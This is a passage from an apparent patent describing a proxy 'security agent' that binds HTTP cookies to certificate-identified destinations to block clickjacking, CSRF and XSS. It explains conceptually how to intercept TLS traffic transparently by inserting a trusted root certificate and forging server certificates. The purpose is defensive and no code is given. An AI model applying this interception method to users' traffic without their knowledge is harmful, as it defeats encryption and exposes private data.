In some embodiments, a security agent securely identifies a destination before determining whether an HTTP cookie should be released to the destination. For example, a security agent detects that an HTTP cookie is about to be transmitted to a destination (such as over a secure channel) that does not match the SSL certificate associated with the HTTP cookie in a repository. Another example, a user intends to release an HTTP cookie to a destination that does not match the certificate, or pubkey associated with the HTTP cookie, so a security agent recommends not to allow release of the HTTP cookie.

In some embodiments, a security agent ensures HTTP cookies are only released to authorized destinations by identifying the intended destination and determining whether the identified destination is authorized for receipt of the HTTP cookie. The destination may be securely identified using a SSL certificate, public key, or other cryptographic mechanism.

Clickjacking

In some embodiments, a security agent helps to prevent a user to be manipulated or tricked into believing the action of clicking on an link or button is something other than what it appears (for example a clickjacking attack). A user may not even detect that an unintended action occurred until sometime afterwards. By protecting HTTP cookies, a security agent may help prevent such an attack. A security agent may protect HTTP cookies by one or more of the following:

- Determining whether the cause or trigger of the HTTP request is authorized,
- A clickjacking attack may involve an embedded iframe containing a web page of a target server thus appearing valid (such as examinations of the HTTP REFERER header). A security agent may determine whether all previous accessed content are authorized triggers—if not then one or more messages are blocked or an alert raised,
- Determining whether the release of an HTTP cookie is authorized (such as for example the destination of the HTTP request is authorized, the client application is an authorized client application, the user is an authorized user for the HTTP cookie, etc. . . . ) and using such a determination to recommend, allow, or transmit the HTTP request,
- Translating HTTP cookies (such as between original and acting cookies). Such actions may help to detect unauthorized use of cookies and/or act as a gatekeeper to the original cookies,
- Provide a recommendation on whether to allow or block release of the HTTP request, or outright block or allow release of the HTTP request.

For example, clicking on a link in an IFRAME embedded within another window or frame may indicate a different domain hosted the link than the destination of the request—a security agent may detect this by examining the HTTP REFERER header and comparing it to the HTTP request destination. Another example, a users web browser is configured to direct web application traffic through a security agent web proxy, the security agent monitors and analyzes HTTP traffic and protects HTTP cookies through one or more of the following operations:

- Noting the origin of one or more original cookies,
- Modifying one or more HTTP responses by converting an original cookie to an acting cookie (such as for example before the HTTP response is released to the client application),
- Releasing the HTTP response to a client application
- Ensuring the domain portion of the HTTP REFERER header matches the domain of destination,
- Ensuring the original cookie origin matches the destination (for example check domain of the original cookie origin equals the domain of the destination),
- Modifying one or more HTTP requests by converting the acting cookie back to the original cookie,
- Releasing the HTTP request to a destination MITM Embodiments In some embodiments, a security agent is situated to be a man-in-the-middle (MITM) between one or more client applications (such as for example web browsers) and one or more destinations (such as for example web servers). The security agent may be local or remotely located to the user or client application.

In some embodiments, a security agent makes use of certificates that look like or mimic a destination. A security agent may possess or have access to an X.509 Certificate and corresponding private key that is able to sign certificates to mimic a destination and terminate an SSL connection between a client and the security agent—to the user and/or client application everything appears valid (e.g. appears in the Trusted Root Certificates of the personal certificate store, computer certificate store, or Domain certificate store). This may allow a security agent to effectively man-in-the-middle SSL traffic between a client and destination (such as SSL servers) and then to manipulate or control data communicated between them. For example, a Trusted Root Certificate is added a certificate store—which signs certificates for the eventual destination—thus appearing as a possibly valid certificate to the user.

In some embodiments, a security agent operates transparently to the user. It may not be visible that a security agent is in place. For example, a security agent translating HTTP cookies is not visible to the user unless he/she has access to the traffic that arrives at and departs from the security agent. Another example, a security agent controlling release of HTTP cookies is not visible to a user unless he/she inspects and compares the various factors the security agent is using in different scenarios with different destinations.

In some embodiments, a security agent may provide advantages such as one or more of:

- Be used with multiple web browsers, web browser tabs, web browser windows at once (including to same websites, or to different websites).
- Be used with multiple users at once
- Operate transparently
- Accept various HTTP methods (such as GET, POST, HEAD, etc. . . . ). The user may not see any functional limitations.
- Does not require user interaction (e.g. for user to click do any checking or thinking to make the final decision). This may prevent users from being coaxed, tricked, or manipulated into performing unintentional operations.
- Works with existing web protocols and infrastructure.

In some embodiments, a security agent is situated such that it is a gateway for traffic to the Internet. Such embodiments may be able to improve security since a security agent is able to more completely manipulate and/or control network traffic.

In some embodiments, a security agent is separated from a client application (such as a web browser). Separating a security agent from a client application may provide one or more of the following advantages:

- Client applications may be vulnerable to a variety of attacks. However, a security agent may not need to deal with client applications complexity and instead just focus on examining and/or manipulating HTTP traffic.
- Configuring one security agent may be simpler to configure than multiple client applications
- Easier to pull the plug on one security agent rather than multiple client applications In some embodiments, a security agent operates remotely from a user and/or client application. A remote security agent may provide advantages such as for example:

- provide a single centralized point for securing multiple users and/or client applications simultaneously
- support multiple vendors or versions of client applications (such as web browsers)

In some embodiments a security agent is implemented within or as a web proxy. Some advantages of such embodiments may include:

- support a heterogeneous mixture of client applications and/or web browsers—useful in enterprises, service providers such as an Internet Service Provider (ISP), or the like
- force all traffic through a security agent thus ensuring all communications comply with policies In some embodiments a security agent is implemented such that client applications have access to the security agent. The access may or may not be transparent. Implementations of such embodiments may include shared library, dynamic library, network driver, or the like.

Advantages of such embodiments may include:

- automatically provide client applications with security agent functionality—both existing and new client applications
- ability for an enterprise to centrally push out security agent functionality
- multiple client applications may access the same security agent
- transparency (e.g. users of an enterprise may be automatically configured to use a security agent without a user noticing)
- only one system to update In some embodiments, a security agent operates as a transparent man-in-the-middle (MITM) between a client application and a server or other network. By operating as a transparent MITM, the security agent may have access to network traffic in order to detect, reduce, or prevent security attacks. A security agent may have access to encrypted communication sessions (e.g. by terminating SSL, or by having access to keys to decrypt the traffic). For example, a certificate is inserted into the client's Trusted Root or CA Certificates which a security agent uses to digitally sign other certificates that mimic a destination the client application is communicating with (these other certificates may be created dynamically, statically before-hand, or retrieved from a repository).

In some embodiments, a security agent has possession of—or is given possession of—digital keys to help read encrypted communications. For example, a security agent possesses session keys to decrypt communications of an SSL session for which the security agent can detect improper HTTP cookie usage.

Bind HTTP Cookie to Securely Identified Server

In some embodiments, a security agent helps to provide proper online communications by ensuring sensitive data is only released to authorized destinations. Authorized destinations may include the same destination as their origin. Sensitive data may include HTTP cookies, session data, session cookies, authorization information, passwords, personal user data, financial data, or other data. Destination identifiers may be used to distinguish request destinations. Origin identifiers may be used to identify data origins. The origin and/or destination may be securely identified such as for example using secure protocols such as SSL/TLS. Such embodiments may be advantageous in helping to reduce Cross Site Scripting (XSS) or similar attacks. For example, HTTP cookie origins may be determined at the time the cookies are issued by a web application and measures taken to ensure the cookies are only released to destinations with the same identifier as their origin.

In some embodiments, a security agent helps to provide proper online communications by ensuring the release of sensitive data is only triggered by authorized triggers. Authorized triggers may include the same destination as their origin. Sensitive data may include HTTP cookies, session data, session cookies, authorization information, passwords, personal user data, financial data, or other data. Destination identifiers may be used to distinguish request destinations. Origin identifiers may be used to identify data origins. The origin and/or destination may be securely identified such as for example using secure protocols such as SSL/TLS. Such embodiments may be advantageous in helping to reduce Cross Site Request Forgery (CSRF) or similar attacks. For example, HTTP cookie origins may be determined at the time the cookies are issued by a web application and measures taken to ensure triggers that cause a cookie to be released are only by the same identifier as their origin.

Bind Cookies to Digital Keys

In some embodiments, a security agent binds a sensitive data to one or more digital keys. Secure protocols such as SSL/TLS may be involved. Sensitive data may include HTTP cookies, session cookies, session data, authorization information, passwords, personal user data, financial data, or other data sensitive in nature. The security agent may take measures to ensure that proper communications take place. Proper communications may include for example sensitive data is only released to, or sensitive data release is triggered by entities that can securely identify themselves using the digital keys that the sensitive data is bound to. Entities may include destinations or origins. Such embodiments may avoid the need for any reliance on insecure protocols (such as for example IP addresses, domain names, or the like)—and hence be less susceptible to attacks that prey on some form of trickery (such as for example possibly: DNS spoofing, arp spoofing, cookie sidejacking, clickjacking, TCP hijacking, Trusted Root certificate manipulation, DNS rebinding, or a number of other attacks). Another advantage of such embodiments is they are inherently more secure since if the digital keys are broken or stolen—then no amount of other measures may compensate anyways.

In some embodiments, a security agent associates a specific cookie to a specific destination identifier (such as for example: an X.509 certificate, a digital key, a public key, a hash or fingerprint of a key, a hash or fingerprint of an X.509 certificate, a subjectKeyIdentifier of public key, or any other). For example, a security agent monitors online communications, and when an HTTP Set-Cookie header is detected—an origin identifier is determined and recorded, then the security agent ensures all further release of that cookie is over a secured channel (such as for example: SSL, TLS, or other) and the destination identifier is the same as the origin identifier when the cookie was issued.

SSL MITM Embodiments

Figure 8:

FIG. 8 illustrates prior art of an SSL/TLS handshake.

FIG. 8 illustrates an example of a SSL/TLS handshake. The SSL client sends a ClientHello request to the server 800. The SSL server responds with a ServerHello message 805 followed by a Certificate message containing the servers SSL certificate 810 followed by a ServerHelloDone message 815. The SSL client may optionally respond with a ClientKeyExchange message 820 followed by a ChangeCipherSpec 825 followed by a Finished message 830. The server responds with a ChangeCipherSpec 835 and a Finished message 840. After the SSL/TLS handshaking has been performed and the server is successfully authenticated, the user and/or client may use the server SSL certificate provided in operation 810 to identify the server. Secured communications may then take place using the established SSL/TLS communication channel.

One of the purposes of SSL/TLS is to reduce or prevent interception. SSL/TLS provides the mechanism to encrypt communications. However, a security agent looking to monitor online communications traffic needs to be able to read that traffic. In some embodiments, a security agent monitors encrypted communications by inserting itself as a man-in-the-middle between one or more client applications and one or more server applications.

Figure 9:

FIG. 9 illustrates an operation flow of an embodiment of a security agent.

FIG. 9 is an illustration of an embodiment of a security agent that accesses traffic between a client application (such as a web browser) and destination server (such as a web server). The security agent may be embedded or integrated with a web proxy. The security agent may be able to proxy multiple client applications and/or multiple destination servers. The security agent may be a configured web proxy for the client. The client application sends an HTTP CONNECT message 900 to the security agent proxy. The security agent receives this HTTP CONNECT and proceeds to establish a connection to the server 910. The server accepts the connection 920 at which point the security agent responds to the client application with an HTTP connection established message 930. In some embodiments operations 910 and 920 may be performed at a later operation or even not at all. The client application receives the response and parses it 940 upon which detecting connection established it proceeds to initiate a SSL handshake 950. The security agent receives the request for SSL handshaking 960 and proceeds to initiate a separate SSL handshaking with the destination server 960. The destination server receives the SSL handshaking and communicates the various messages with the security agent 970 (see FIG. 8 for details on SSL handshaking messages). After the completion of SSL handshaking with the destination server, the security agent extracts the servers certificate 975 and proceeds to create its own certificate possibly using some of the details of the servers certificate 977. The certificate that the security agent creates may be signed with a trusted root certificate the client application has in its trusted root certificate store which the security agent may have been involved in creating and inserting into the trusted root certificate store. After the proxy certificate has been created 977 the security agent finishes the SSL handshaking with the client application using the previously created security agent credentials 980. The client application may now proceed 990 to communicate using the secure channel created. FIG. 9 illustrates a security agent that may be considered a server to the client application, and a client application to a destination server. The client application and/or user may not be aware that the security agent exists. The client application and/or user may not be aware that the security agent is operating as a transparent man-in-the-middle. The security agent uses at least two separate keys in communicating with client application and destination server.

In some embodiments, a security agent may use the certificate obtained from the server application and/or the certificate contents to identify the server as further discussed herein, e.g., with reference to the other figures. The certificate, certificate contents, or a derivation of the certificate such as subjectKeyIdentifier, public key, hash, fingerprint may be used in this identification. For example, a security agent initiates an SSL/TLS handshake, authenticates the server, and uses the servers SSL certificate to help determine whether to allow release of a sensitive data (such as for example HTTP cookie, session cookie, authorization, or other data) to the server, whether the server is an authorized destination for the sensitive data, whether one or more of the triggers for transmitting a request is an authorized trigger, as a lookup to determine another value (such as acting or original cookies).

Figure 10:

FIG. 10 illustrates an operation flow of an embodiment of a security agent.

FIG. 10 is an illustration of an embodiment of a method in an online web browsing environment where the security agent implemented as a web proxy is able to process encrypted data between the client application and destination server after the two separate SSL/TLS handshakes of FIG. 9 have been performed. The client application encrypts a request 1000 and transmits it 1010 which the security agent accesses and decrypts using the session key with the client 1015 the security agent ensures the request to ensure it is proper 1020 before encrypting the request with the session key with the server 1025 and transmits the request to the destination server 1030. Upon receiving the request, the server decrypts it using its session key with the security agent 1035 and constructs a response that it encrypts with the session key with the security agent 1040 and transmits the response 1042. The security agent receives and decrypts the response using the session key with the server 1045 and ensures the response is proper 1050 and encrypts the response with the client session key 1060 before transmitting it to the client 1070. The client application receives and decrypts the response 1080 and processes it 1090 including displaying relevant content to user.

FIG. 9 and FIG. 10 provide an example of a security agent that performs as a transparent man-in-the-middle with the ability to access encrypted communications in order to inspect and ensure proper online communications. The security agent may be integrated into a web proxy, a client application itself, a web browser, a web browser extension or add-on, a device on the network, or other component.

In some embodiments, a security agent keeps track of previously accessed content to help detect attacks which trigger a web browser to make requests to a destination server. It may be difficult to detect such attacks by examining requests in isolation however, by examining previously accessed content, a security agent may detect an unauthorized trigger which may require further investigation before release of a request and/or sensitive data. A security agent may track previously accessed content separately for each client session. Client applications may be tracked separately. For example, some attacks may harness embedded HTML IFRAMEs to disguise their attack since the HTTP REFERER header may indicate the request was triggered by the same origin as the destination, however, a security agent may be able to detect potentially malicious activity by keeping track of all previously accessed content in a session and thus detecting an unauthorized trigger. Another example, are Clickjacking attacks where an invisible or transparent HTML frame is overlaid on top of another frame such that when a user clicks on a screen item the click is directed towards the invisible overlay and a request is issued to a website that the user did not intend nor detect has occurred after the fact—a security agent may detect such attacks by examining the request and iterating through all previous accessed content and ensuring that each one is an authorized trigger for any sensitive data that is about to be released—if not, then appropriate measures are taken.

Previously accessed content may consist of one or more elements and may be implemented as an array, list, or other data structure. Each previously accessed content element may contain details of an accessed content such as one or more details about the content (such as for example URL, HTTP REFERER header, HTTP ORIGIN header, origin identifier, or other detail).

In some embodiments, a security agent monitors online communications for one or more client applications, and detects a desire to release sensitive data, and cross-examines previously accessed content against authorized triggers for releasing that sensitive data. Such embodiments may provide the advantage of not needing to make server side changes (such as for example adding an X-FRAME-OPTIONS HTTP header to every web page desired to be protected, or adding frame-busting Javascript code to every web page desired to be protected).

Figure 10A:

FIG. 10A illustrates operation 1020 of FIG. 10 of an embodiment of a security agent in further detail.

FIG. 10A illustrates operation 1020 of FIG. 10 in further detail. The destination identifier is determined 1020A (such as for example obtained from the SSL/TLS handshake of the underlying connection). The request is examined for any yet unprocessed sensitive data (such as for example HTTP Cookie header, authorization header, GET URL parameters, POST body parameters, or the like) 1020B. If at 1020B there are more sensitive data to process then sensitive data metadata is retrieved (such as from a repository) 1020C and a determination is made whether the request destination is an authorized destination for the sensitive data 1020D. If at 1020D it is determined that the request destination is not an authorized destination for the sensitive data then commensurate action is taken to block the sensitive data 1020F which finishes processing of this request 10201. If at operation 1020D the request destination is an authorized destination for the sensitive data then the request trigger (such as for example using a HTTP REFERER header, HTTP ORIGIN header, or other), is determined and assessed whether it is an authorized trigger for the sensitive data 1020E. If at 1020E not all previously accessed contents were authorized triggers for the sensitive data then action is taken to block the sensitive data from being released 1020F. If at 1020E it was determined that all previously accessed content were from authorized triggers for the sensitive data then the sensitive data is authorized to be released 1020G and the acting sensitive data is removed from the message and the original sensitive data is inserted 1020H. If there are no more sensitive data left to process 1020B then processing the request is finished 10201.

Figure 10B:

FIG. 10B illustrates operation 1050 of FIG. 10 of an embodiment of a security agent in further detail.

